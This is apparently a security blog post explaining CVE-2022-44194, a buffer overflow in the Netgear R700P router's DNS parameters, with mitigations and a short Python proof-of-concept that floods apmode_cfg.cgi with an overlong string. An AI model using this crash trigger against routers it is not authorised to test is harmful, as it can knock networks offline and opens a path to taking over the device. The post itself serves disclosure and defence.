In November 2022, security researchers disclosed a critical vulnerability in the Netgear R700P router (firmware version V1.3..8). This vulnerability, identified as CVE-2022-44194, allows attackers to exploit a classic buffer overflow using simple POST requests. The affected parameters, apmode_dns1_pri and apmode_dns1_sec, are not properly validated, leading to unrestricted memory corruption.
This post breaks down the vulnerability, provides an example of how the exploit works, and discusses its impact and possible mitigations.
What is a Buffer Overflow?
A buffer overflow is a coding error where data overruns a buffer’s boundary, overwriting adjacent memory. Attackers can leverage this leak to execute arbitrary code, crash the router, or gain unauthorized system access.
Firmware: V1.3..8
The vulnerable parameters are typically used for configuring the router's DNS while in Access Point (AP) mode.
Vulnerability Details
The router’s web interface does not properly validate the input length for apmode_dns1_pri and apmode_dns1_sec parameters. These are meant to hold IPv4 addresses (up to 15 characters), but the backend blindly copies the received value into a fixed memory location using unsafe string functions (like strcpy or similar), causing overflow if the value is too long.
Patch Status
No patch available in V1.3..8. Users are strongly recommended to upgrade to the latest firmware, if available.
Proof-of-Concept Exploit
Here’s a simple example to demonstrate the exploit. We use Python’s requests module for clarity, but this can be replicated with curl, Burp Suite, or even through browser tools.
Exploit steps
1. Login to the Netgear web interface (usually at http://192.168.1.1).
Obtain session cookies via login.
3. Send a crafted POST request to apmode_cfg.cgi with one or both parameters (apmode_dns1_pri or apmode_dns1_sec) set to a very long string.
Python code snippet
import requests
# Target router details
router_url = "http://192.168.1.1/apmode_cfg.cgi" # Change if different
# Assumes you are already logged-in and have cookies/session
# Replace with your actual session cookie
cookies = {'SessionID': 'your-session-here'}
# Create an overly long DNS value (200 'A's)
overflow_payload = "A" * 200
data = {
'apmode_dns1_pri': overflow_payload, # Overflow here
'apmode_dns1_sec': overflow_payload # Or here
}
r = requests.post(router_url, data=data, cookies=cookies)
print(f"Status: {r.status_code}")
If successful, the router may crash, reboot, or behave unexpectedly. An advanced attacker can use this same entry point to deliver custom shellcode.
Denial of Service: Repeated exploitation can crash the router, resulting in network downtime.
- Code Execution: Advanced exploitation could lead to arbitrary code running on the router, potentially granting the attacker full control.
- Network Compromise: Since routers are network gateways, compromise can expose entire internal networks.
Prevention and Mitigation
1. Upgrade Firmware: Netgear often backports patches to recent products. Check Netgear’s download page for a fixed firmware and apply it.
Restrict Management Access: Always limit web interface access to trusted users and devices.
3. Network Segmentation: Configure your network so that untrusted devices cannot access router management pages.
Official References
- CVE-2022-44194 at NVD
- Netgear R700P Support
- Exploit Database (EDB-ID: 51073) (Exploit-PoC)
Final Thoughts
The buffer overflow in Netgear R700P’s firmware V1.3..8 highlights the ongoing need for careful input validation in embedded applications. For home users and network admins alike, regular router updates and safe configuration practices are the first lines of defense against attacks like CVE-2022-44194. If your router matches the affected version, update as soon as possible—and consider disabling remote management until confirmed secure.
Stay safe, and keep your network secure!
*This post is for educational purposes only. Do not exploit vulnerabilities on devices you do not own or have permission to test.*
Timeline
Published on: 11/22/2022 14:15:00 UTC
Last modified on: 11/23/2022 18:51:00 UTC
